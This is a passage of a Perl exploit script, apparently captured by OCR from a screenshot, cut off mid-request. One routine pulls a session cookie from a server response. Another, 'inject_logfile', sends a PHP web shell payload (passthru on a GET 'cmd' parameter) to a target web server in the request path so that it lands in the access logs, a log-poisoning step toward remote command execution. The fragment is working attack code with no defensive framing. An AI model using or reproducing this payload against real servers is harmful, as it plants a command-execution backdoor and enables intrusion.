
    while ( $res = <$sock> ) {

	$tmp.= $res;	

    }

    close($sock);

    my @temp	= split /Cookie:/,$tmp;

    my @cookie	= split /Expires/,$temp[1];

    print " [#] COOKIE: ".$cookie[0]."\n";

    return $cookie[0];

}

sub inject_logfile() {

    print " -= Injecting log files =- \n";

    my $mal="<?php ob_clean();echo lizardking;passthru(\$_GET[cmd]);echo lizardking;?>";

    my $sock = IO::Socket::INET->new(Proto=>"tcp", PeerAddr=>"$target", PeerPort=>"80") or die "\n Could not connect to 
host\n\n";

    print $sock "GET ".$path.$mal." HTTP/1.1\r\n";

    print $sock "User-Agent: ".$uagent."\r\n";
